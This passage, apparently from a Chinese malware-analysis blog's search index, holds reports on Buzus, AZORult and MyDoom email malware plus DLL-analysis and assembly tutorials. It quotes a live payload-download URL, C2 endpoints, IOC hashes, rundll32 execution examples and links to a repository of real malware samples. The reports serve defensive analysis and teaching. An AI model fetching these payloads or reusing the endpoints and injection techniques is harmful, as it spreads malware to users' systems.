HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings = 46 00 00 00 0A 00 00 00 09 00 00 00 00 00 00 00 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings = 46 00 00 00 06 00 00 00 09 00 00 00 00 00 00 00 [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0 [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0 [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Yhukeb = 43 01 38 03 58 05 53 07 7B 09 6F 0B 7E 0D 7D 0F [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable = 0 [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings = 46 00 00 00 0B 00 00 00 09 00 00 00 00 00 00 00 [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0 [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0网络行为发现连接大量域名IP，主要两处：\nwhatismyip.com/automation/n09230945.asp（确定本地IP地址） crl.microsoft/pki/crl/products/CSPCA.crl（校验.net证书） 081007e30903.lantzel.com/get2.php?c=CNEUQIGW\u0026d=[base64]静态分析 情况基本一致不在赘述： IOCs: 文件hash 4e04c09cb0c3b3b2375d9e2e92a9e0e82f115c9011ca16a34cc83b4b94a730dc f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0 4e04c09cb0c3b3b2375d9e2e92a9e0e82f115c9011ca16a34cc83b4b94a730dc e53e796d032239c68fa1d485372c69d2232a4a269547f9da959d03f7ed448870 f5853afb6b66570e29fcf6cae815ffb001970e179d24f7739d2efedc317e0ead e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504 e117b82bd7c22e656f0e508dcd9ee7e4cf918cf9feacd170236eea67fd6a1984 f6846e5625a17d76a1a6e954ba67ee14896e0f7350030f5f61c3218b6463af4c 28619bf9a073ce5ade879ef7123c5a60f28bdfead6997c63540e1a5fede309e6 07854d2fef297a06ba81685e660c332de36d5d18d546927d30daad6d7fda1541 2454bcaae690d629420b45e7db2297269cd97ccb1bb2640401d23f0a1d9b5bcc e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504 5877a70e36f1d51945837daae394da0275ca57e8acbb725fad992b454b7d16c6 c38239c98d9ba20e7af37cd7e516dc69d3accfaf699d9d517976f6cfeccb052c 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0 33e3065cc7fe4f4a6c7b707fbef7a138a81cdc7906fcf2b565be5e91ec17ec08 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0\nHOST： 081007e30903.lantzel.com/get2.php?c=CNEUQIGW\u0026d=[base64] 081007e30903.lantzel.com\n样本地址 https://github.com/XTpeeps/MalwareSamples/tree/master/Trojan_Buzus\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "样本分析-trojan/buzus“霸族”木马通过邮件传播",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-trojanbuzus%E9%9C%B8%E6%97%8F%E6%9C%A8%E9%A9%AC%E9%80%9A%E8%BF%87%E9%82%AE%E4%BB%B6%E4%BC%A0%E6%92%AD/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "样本分析记录",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/index.html"
  },
  {
    "content": "邮件恶意样本发现AZORult间谍软件传播 历史上AZORult家族为间谍软件在网上流传，上一次针对国内爆发的行动是在2018年7月18日，本次发现可能意味着其在国内行动仍然存在。针对此回连恶意域名的流量检索中未发现相关回链请求告警，意味着在流量范围内暂未发现相关成功行为。但不排除用户使用个人设备误点击触发漏洞在监控范围外。 恶意邮件样本 本次共发现7月30日至8月份样本 主题:Request for quotation PO No.021 发件人:Chvan chvan@free.fr 收件人:undisclosed-recipients:; 日期:Thu, 22 Aug 2019 04:40:29 -0700 相关信息:from sglinode-rsdnproxy-1.icoremail.net (unknown [91.228.7.139]) by c2mx2 (Coremail) with SMTP id DAENCgBXXQk4gF5dokH2Aw–.838S2; Thu, 22 Aug 2019 19:44:57 +0800 (CST) \u003c为防止泄密和保护隐私，已对邮件内容进行屏蔽\u003e quotation_PO_No.021.doc\n样本信息 hash:aac73d7cd77c0abb532db7cd70c1679bdbaca30c82386a67a504dd1299c8aa66 文件名 quotation_PO_No_021 文件大小 101.68kb 文件类型 rtf 文件md5信息 ee9f79e2dd1d0cc6134facdd4c9b9ec6 文件sha1信息 4eb319d14fe441bb2604d4f92e646d1f258ebfc2 文件sha256信息 aac73d7cd77c0abb532db7cd70c1679bdbaca30c82386a67a504dd1299c8aa66 文件ssdeep信息 96:c3KlZARvYj1HJcuL2hoykm7QvdfOguQy0DKteo:WKlOvYtBHmElOguQRKV 文件magic信息 Rich Text Format data, unknown version 文件trid信息 100.0% (.RTF) Rich Text Format (5000/1) 文件exiftool信息 ExifToolVersion:11.1 FileAccessDate:2019:09:02 14:49:26+08:00 FileInodeChangeDate:2019:09:02 14:49:26+08:00 FileModifyDate:2019:09:02 14:49:26+08:00 FileSize:102 kB FileType:RTF FileTypeExtension:rtf MIMEType:text/rtf Warning:Unspecified RTF encoding. Will assume Latin\n动态分析 当文件点击后台调用绑定splwow64.exe加载程序执行shellcode 并发起回链请求 回链请求如下所示： 回链请求地址为： http://evaglobal.eu/donstanz/donstanzo.exe 该样本目前已经无法访问，最近可用时间为12天前，但后面通过域名已经可以判断归属组织 稳定回链下载行为\n静态分析 4eb319d14fe441bb2604d4f92e646d1f258ebfc2 静态检测结果 HEUR:Exploit.MSOffice.Generic RTF/Obfuscation http://evaglobal.eu/donstanz/donstanzo.exe 与动态分析结果一致。\nIOCs: evaglobal.[eu]/donstanz/donstanzo.exe tfvn.com.[vn]/cytr/ja/QC87vPYWw7RCO6k.exe tfvn.com.[vn] evaglobal.[eu] 47.88.102.244\n对比IOCs:发现符合AZORult家族恶意软件系列回链地址，因此判断此次攻击为针对国内的邮件攻击服务。 样本地址： https://github.com/XTpeeps/MalwareSamples/tree/master/AZOrult%20exploit%20spyware\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "样本分析-邮件恶意样本发现azorult间谍软件传播",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-AZORult%E9%97%B4%E8%B0%8D%E8%BD%AF%E4%BB%B6%E5%80%9F%E5%8A%A9%E9%82%AE%E4%BB%B6%E5%9C%A8%E9%87%8E%E4%BC%A0%E6%92%AD/index.html"
  },
  {
    "content": "邮件恶意样本中发现新MYDOOM蠕虫传播地址 2019.08.19 流量监测发现附件中存在恶意样本,经判定属于MYDOOM蠕虫： 样本邮件 主题:Delivery reports about your e-mail 发件人:“Returned mail” \u003cMAILER-DAEMON@……\u003e 收件人:pany@…… 日期:Mon, 19 Aug 2019 05:51:20 +0800 \u003c为防止泄密和保护隐私，已对邮件内容进行屏蔽\u003e 附件1165539.scr\n样本信息 通过回溯该攻击者行为，可以发现其历史共进行攻击4次，涉及2个样本，8e1ca3dcdc1d470337dd735e0da71c81、7bad48ed8f8227deb13539379761d837。\n动态分析：其前台无痕迹，25端口发送大量恶意邮件。 在对样本7bad48ed8f8227deb13539379761d837（document.zip）的手动分析中发现其在执行之后会进行恶意伪造邮箱程序db6488afd97fb0f8ba0887c99c86b79e3173f9da1b4dbe39ebe3af0faea34a63（主程序document.bat）并传播恶意文件。\n通过还原发现其，向外发送形如下的邮件回传信息。\n可以看到样本执行后对外发送大量邮件传递信息，或恶意邮件传播。\n通过分析其邮件内容发现在对外发起的各类伪造邮件中发现大量进行对外蠕虫类攻击行为。\n不到半小时发邮件50多条，发送附件110多条。在对发件内容分析过程中发现，样本在执行之后会将受感染主机作为发件人，并通过布置邮件服务对外发起欺骗类恶意传播邮件和垃圾邮件。\n针对恶意样本的批量检测：\n传播样本：3cf49ce369ca677021efa21436db06a55ad39ae95c6aec20fd8ed8c95c0c8feb、\nfa1566a4335787ea408e33c21c7f2001ff91f3b71af57a26f4a5a64b10c856f6对样本的威胁情报分析可知其符合Mydoom恶意邮箱行为。\n根据MyDoom的另一个特点是试图通过TCP端口1042连接到其他IP地址验证样本存在其行为：\n根据行业前人总结mydoom是在2004年，mydoom今天仍然活跃。这些年来尽管基于恶意软件的电子邮件中有存在mydoom的比例并不高，仍然有许多基础设施受到感染。\n根据数据统计，mydoom感染的基础设施主要位于中国的IP地址，而美国则处于第二位。中国和美国都是mydoom电子邮件的主要针对国家。高科技是该病毒最针对的行业。\n这一蠕虫病毒曾被列为十大最具破坏性的计算机病毒，造成过百亿损失。虽然现在已经过了鼎盛时期，但该病毒对网络安全仍有很大威胁。虽然没有其他恶意软件家族显眼，但在过去的几年里，mydoom仍然活动频繁，约占所有带有恶意软件附件邮件的1.1%。我们每月记录近数万个mydoom样本。绝大多数mydoom电子邮件来自中国IP地址。这些电子邮件发送给世界各地的接收者，该病毒主要针对高科技、批发、零售、医疗、教育和制造业。\n相关文章：https://www.freebuf.com/articles/network/209777.html\nIOCs： Hash: 3cf49ce369ca677021efa21436db06a55ad39ae95c6aec20fd8ed8c95c0c8feb a92164c0c7c488c77631303dd51c9b94ca56ece027fc72231700d65ebada620a e4d18918d4867c28121489b3a5e17e1996981e2535e68042a07bb232c2ed5163 fa1566a4335787ea408e33c21c7f2001ff91f3b71af57a26f4a5a64b10c856f6 ip： 138.209.176.120 129.81.238.207 138.209.54.87\n样本地址 https://github.com/XTpeeps/MalwareSamples/tree/master/MYDOOM%20worm\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "样本分析-邮件恶意样本中发现新mydoom蠕虫传播地址",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-%E9%82%AE%E4%BB%B6%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E4%B8%AD%E5%8F%91%E7%8E%B0%E6%96%B0mydoom%E8%A0%95%E8%99%AB%E4%BC%A0%E6%92%AD%E5%9C%B0%E5%9D%80/index.html"
  },
  {
    "content": " 当恶意代码打包进dll，需要对其进行一定量的定性分析，除了平台的手段，这里还有一些基础的dll分析手段。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\nDLL分析 cff explorer tool\nIf you wish to know more about Dynamic-Link Libraries, read the following documents: https://support.microsoft.com/en-us/help/815065/what-is-a-dll and https://msdn.microsoft.com/en-us/library/windows/desktop/ms681914(v=vs.85).aspx.\n为什么攻击者使用dll dll不能双击运行，需要宿主进程执行。将恶意代码打包进dll，恶意程序作者能够使用任何进程加载他的dll，包括合法的进程例如explorer.exe、winlogon.exe等。这些技术可以帮助隐藏攻击者的行为，并且所有恶意行为将会隐藏在宿主程序下执行。 将dll注入到已经运行的程序将可以帮助攻击者长时间驻留在系统 当dll被一个程序加载进内存空间，dll还拥有整个程序内存的访问权限。从而给它操纵程序功能的能力。例如，攻击者可以注入dll到浏览器程序进程，偷取其重定向API函数的凭证。 使用rundll32.exe分析dll 使用动态分析对于判断恶意程序的行为至关重要。对于前面提到的dll需要一个程序进程运行。在windows中rundll32.exe能够被用来运行dll调用一个外部函数。\nrundll32.exe \u003cfull path to dll\u003e,\u003cexport function\u003e,optional arguments\u003e与rundll32.exe相关的参数： full path to dll：指定的dll地址，这个地址不能包含空或者特殊字符 export function:这个函数在dll中并且能够在dll加载之后调用 optional arguments:可选参数 逗号：用来表示dll中的某函数\n1. rundll32.exe工作原理 明白rundll32工作原理对于在执行dll时避免一些错误非常重要。当你运行rundll32.exe的时候使用命令行+参数形式执行，当执行rundll32.exe时发生的是:\n命令行参数通过rundll32.exe被首先执行；如果语法正确，则rundll32.exe执行 如果语法正确，执行加载提供的dll。作为加载dll的结果，dll切入口函数被执行（这在调用住dllmain）。大部分恶意程序实现他们的恶意代码通过dllmain函数。 在架在dll之后，获取外部函数及调用函数地址。如果函数地址不能被确认，则rundll32.exe中断。 如果可选参数提供，则可选函数将提供额外的扩展函数调用 rundll32详细信息工作原理详解: https://support.microsoft.com/en-in/help/164787/info-windows-rundll-and-rundll32-interface.\n2. 使用rundll32.exe运行dll几个场景 恶意样本时常调用dll运行，下面几个场景可以帮助识别dll的运行路径\n01.无函数输出的dll分析 当dll被调用，dllmain主函数作为入口函数被调用。攻击者在dllmain函数中直接实现键盘记录，信息窃取等操作，期间无任何函数输出。\n可能会遇到c:\\rundll32.exe c:\\samples\\aa.dll报错不执行可尝试c:\\rundll32.exe c:\\samples\\aa.dll,test尽管报错但可以执行\n02. 分析一个包含输出的dll 使用cff，可以看到出口函数表。\n可能会遇到C:\u003erundll32.exe c:\\samples\\obe.dll,test运行dll但是dll没有任何行为的时候考虑dll入口函数没有实现任何函数。如果使用c:\\rundll32.exe c:\\samples\\obe.dll,dllregisterserver直接调用可以触发cc回链请求，因此可以推断出这个函数实现网络连接功能。\n这里有一个相关fuzz恶意dll函数的工具可以用来方便检测： DLLRunner (https://github.com/Neo23x0/DLLRunner) DLLRunner是一个智能DLL执行脚本，用于沙盒系统中的恶意软件分析。 它不是通过“rundll32.exe file.dll”执行DLL文件，而是分析PE并按名称或序号执行所有导出的函数，以确定其中一个函数是否导致恶意活动。\n03. 分析带参数输出的dll 这里有个典型的案例，样本使用powerpoit加密尝试绕过安全检测分析：https://securingtomorrow.mcafee.com/mcafee-labs/threat-actors-use-encrypted-office-binary-format-evade-detection/ 一个dll（searchcache.dll）由出口函数，具有删除文件功能函数的_flushfile@16函数组成。这个出口函数能够接收一个参数，用来接收要删除的文件：（cff图） 测试其函数： rundll32.exe c:\\samples\\SearchCache.dll,_flushfile@16 C:\\samples\\file_to_delete.txt\nnoriben日志可以记录rundll32.exe删除操作。 Processes Created: [CreateProcess] cmd.exe:1100 \u003e “rundll32.exe c:\\samples\\SearchCache.dll,_flushfile@16 C:\\samples\\file_to_delete.txt” [Child PID: 3348] File Activity: [DeleteFile] rundll32.exe:3348 \u003e C:\\samples\\file_to_delete.txt\n3. 通过进程检查分析dll 大多数时候，使用rundll32.exe运行dll是没问题的，但是如果他们只运行在特定的程序下（explorer.exe或者iexplore.exe)等的DLL检查，当样本程序发现他运行在其他进程中他们的行为可能发生改变或者杀死自己的进程。在这种情况下，需要将dll注入到指定程序以触发其行为。\nRemoteDLL RemoteDll(http://securityxploded.com/remotedll.php) 允许DLL注入任何正在运行的进程。它允许使用3种不同的方式注入dll。\nTDSS Rootkit一个组件tdl.dll样本分析 这个样本不包含任何输出；所有的恶意代码都在dll的入口函数中实现。使用下面的命令执行会导致一个DLL初始化例程报错，说明程序没有正确执行： 通过静态分析代码，发现DLL入口函数包含一个确认检查（运行在spoolsv.exe下面）如果运行在其他程序下，dll就会初始化例程错误。 为了触发行为，恶意DLL必须注入到spoolsv.exe进程中。之后可以通过捕捉正常观察到程序操作。\n病毒分析过程中，可能会遇到一些dll只有当其作为服务时才会运行。这种DLL成为服务DLL。对于这种DLL的分析需要有windows API 相关知识基础。（后面会提到）\n基于基础动态分析有其局限，为了获取更深的洞察，需要代码分析（逆向分析） 例如，大多数样本使用c2服务加密通信。使用动态分析我们能够确定加密通信，但是无法获得其通信内容，因此我们需要了解如何进行代码分析。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析4-基础DLL分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-4-%E5%9F%BA%E7%A1%80DLL%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "汇编及反汇编入门 基于基础动态分析有其局限，为了获取更深的洞察，需要代码分析（逆向分析） 例如，大多数样本使用c2服务加密通信。使用动态分析我们能够确定加密通信，但是无法获得其通信内容，因此我们需要了解如何进行代码分析。\n动态和静态分析提供了了解恶意程序函数的好办法，单数不足以，提过所有关于恶意程序的信息。病毒坐着通常使用C或C++编写病毒程序，通过编译器编译。在你的调查过程中，你只有可执行的恶意程序，没有源代码。为了获得更深的关于恶意程序的内部工作和了解，代码分析是其至关重要的方面。\n这一块最好提前拥有C语言的基础，及汇编基础。这一块的相关资源可在继续之前学习： 计算机基础、内存及CPU 数据转换，结构及位运算 分支和循环 功能和堆栈 数组，字符和结构 64x架构框架 本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware. Packt Publishing. Kindle 版本. 》的记录\n1. 计算机基础 计算机所有信息使用bits基本单位表示，1和0两种状态。bits的组合可以表示数字，字符以及任意信息。\n数据种类基础 1 bytes=8 bits 0.5 bytes=1 nibble(bits) 1 word=2 bytes dword=4 bytes=32 bits quadword(qword)= 8 bytes=64 bits\n数据解释 1 byte 或者 bytes 字节序列，能够被解释成不同的意思。 类似的2 bytes也可以被解释成不同的意思，汇编指令或者数字。 dword 也可以被解释成一串数或代表内存地址。如何被解释取决于如何使用它。\n1.1 内存 主内存（RAM）主要存储机器码以及计算机数据。RAM主要是一串字节（bytes）16进制字节序列，每个字节由地址标记。地址起始0终止于被使用量结尾。一个地址和值被16进制表示。\n1.1.1 数据如何驻留内存 在内存中，数据存储被存储在低优先级的格式中；一个低位存储在低地址，字节序列被递归存储在内存高地址中。 1.2 CPU CPU执行的指令通常称为机器指令，当需要取数据时从内存取数据。CPU包含一小块内存寄存器组。被用来存储在执行命令时从内存读取的数据。\n1.2.1 机器语言 每个CPU有一套它能够执行的指令集。CPU执行的指令是由机器语言组成。机器指令被存储在内存作为字节序列被CPU获取，解释，执行。\n编译器是一个用于将高级语言解释成机器语言的程序。\n1.3 程序基础 1.3.1 程序编译 程序编译过程：\nC/C++编写代码 编译器编译成机器码或object文件 连接器linker将目标代码与DLL文件生成系统可执行的程序 1.3.2 运行在磁盘的程序 通过PE internals tools - PeInternals打开编译过的可执行程序，显示出通过编译器生成的五部分（.text,.rdata,.data,.rsrc,.reloc）。如静态分析里提到的内容相同。这里主要关注.text和.data两部分。 例如程序中存在一串字符。这些字符存储在.data部分在文件偏移0x1E00位置。这个字符不属于代码部分，但是属于程序需要的数据。相同的方式.rdata部分是只读数据和有时包含的（import/export）数据。.rsrc部分包含被执行程序使用的资源。 .text部分字节序列（具体来说是35字节）是从0x400开始的机器码。机器码中包含了CPU将要执行的指令。编译器编译之后会在存储时分为data和code两部分。 为了简单起见在磁盘中的程序结构可以记为：可执行程序的组成部分就是code(.text)和data（data,.rdata等等)。\n1.3.3 在内存中的程序 当程序被加载到内存中时的情况。 过程： 双击应用程序之后，一个进程被操作系统分配到内存，并且可执行的被操作系统加载程序加载到分配的内存。下面的简化内存布局会帮助我们可视化概念；在磁盘中的结构和内存中的结构很相似。\n由图中可见，堆(heap)被用来在程序执行的时候动态分配内存，它的内容可以是变化的。堆被用来存储本地的变量，函数参数和返回的地址。内存还与链接库DLL有关。\n使用x64dbg调试器https://x64dbg.com/#start 加载可执行程序到内存0x13FC71000，并且所有的可执行部分都加载到内存中。这个地址是虚拟地址。虚拟地址最终将会被翻译成物理地址。\n检查.data部分开始记录的字符：一般会有\"This is a simple program.\"，而我测试的这个hackprocess没有： 监测.text部分的内存地址，显示部分字节的机器码： 一旦可执行部分包含的code和data被加载到内存，cpu从内存中获取机器码，解释并执行它。当执行机器指令时会从内存获取数据data。 当执行指令时，程序可与输入输出设备交互。例如：在程序执行的时候，字符串被打印在电脑屏幕上。同样也可以接收字符。\n总结，当程序执行时经历了下面几步：\n程序加载进内存 CPU获取机器指令，解释并执行 CPU从内存获取数据，数据可写入内存 CPU可与输入输出设备交互 1.3.4 程序反汇编（从机器码到汇编指令） 由于机器码极不方便阅读，因此反汇编调试工具（IDA或者x64dbg）可以用来转换机器码到汇编指令，这样可以方便阅读及分析程序的工作。\n2. CPU寄存器 CPU包含特殊的存储成为寄存器。 CPU访问寄存器里的数据比访问内存中的数据要快的多。因为内存中的数据要先拿到寄存器中再被CPU执行。\n2.1 通用寄存器 x86CPU有8个通用寄存器：eax,ebx,ecx,edx,esp,ebp,esi,edi。这些寄存器是32位（4字节）。程序可以获取寄存器32位，16位，8位值。每个寄存器的低16位（2字节）可以用ax,bx,cx,dx,sp,bp,si,di访问。eax.ebx,ecx,edx的低8位还可以通过al,bl,cl,dl引用。对应的高8位可以通过ah,bh,ch,dh访问。举例如下图所示： 2.2 指令指针（EIP） CPU存在一个特殊的寄存器eip；它包含下一个要执行的的指令的地址。当指令被执行，eip将会指向内存中下一个将被执行的指令地址。\n2.3 EFLAGS寄存器 eflags寄存器是32位寄存器，该寄存器的每一位都代表一个特殊含义的标记。eflags中的位使用来代表CPU运算中计算或控制的状态的。flag寄存器通常不直接引用，但是在执行计算或控制时，每一位会根据结果进行变化。\n除此之外还有一些额外的寄存器被称为段寄存器：cs,ss,ds,es,fs,gs，被用来在内存中保持追踪的。\n3. 数据转移指令MOV 通用的用法就是将src值移动到dst中：\nmov dst,src3.1 移动常数到寄存器 移动常数或者立即数到寄存器 not part of the assembly instruction. This is just a brief description to help you understand this concept: mov eax,10 ; moves 10 into EAX register, same as eax=10 mov bx,7 ; moves 7 in bx register, same as bx=7 mov eax,64h ; moves hex value 0x64 (i.e 100) into EAX\n3.2 移动值从一个寄存器到另一个 mov ebx,10 ; moves 10 into ebx, ebx = 10 mov eax,ebx ; moves value in ebx into eax, eax = ebx or eax = 103.3 移动值从内存到寄存器 int val=100 在程序执行时发生的情况：\n整数长度为4字节，因此整数100在内存中被存储为（00 00 00 64） 4字节序列被按照低位优先格式存放 整数100被存储在相同的内存地址下。 在汇编语言中，移动内存中的值到寄存器中，必须要使用值的地址。 方括号指定的时要保存的值在内存中的地址。\nmov eax,[0x403000] ; eax will now contain 00 00 00 64 (i.e 100)这里无需指定4字节，基于目标寄存器的大小，CPU会自动确认需要移动多少字节。 逆向过程中的其他类型还有如，方括号包含寄存器、常数+寄存器、寄存器+寄存器的形式。\nmov eax,[ebx] ; moves value at address specifed by ebx register mov eax,[ebx+ecx] ; moves value at address specified by ebx+ecx mov ebx,[ebp-4] ; moves value at address specified by ebp-4 另一个常见的指令lea指令 代表加载真实地址；这种指令会加载地址而不是值。将源地址传递给目的寄存器。 lea ebx,[0x403000] ; loads the address 0x403000 into ebx lea eax, [ebx] ; if ebx = 0x403000, then eax will also contain 0x403000 还可能会遇到 dword ptr 表明4字节（dword）值从ebp-4地址移动到eax： mov eax,dword ptr [ebp-4] ; same as mov eax,[ebp-4]3.4 移动值从寄存器到内存 你通过移动操作数可以移动一个值从一个寄存器到内存，内存地址在目标位置在左边，寄存器在右边。\nmov [0x403000],eax ; moves 4 byte value in eax to memory location starting at 0x403000 mov [ebx],eax ; moves 4 byte value in eax to the memory address specified by ebxdword ptr指定放入的格式4字节，word ptr指定2字节放入内存地址。\nmov dword ptr [402000],13498h ; moves dword value 0x13496 into the address 0x402000 mov dword ptr [ebx],100 ; moves dword value 100 into the address specified by ebx,也就是00 00 00 64 mov word ptr [ebx], 100 ; moves a word 100 into the address specified by ebx，也就是00 64 3.5 反汇编挑战 mov dword ptr [ebp-4],1 ➊;[ebp-4]=00 00 00 01 mov eax,dword ptr [ebp-4] ➋;eax=00 00 00 01 mov dword ptr [ebp-8],eax ;[ebp-8]=00 00 00 01,也就是把1给[ebp-8]3.6 反汇编解法 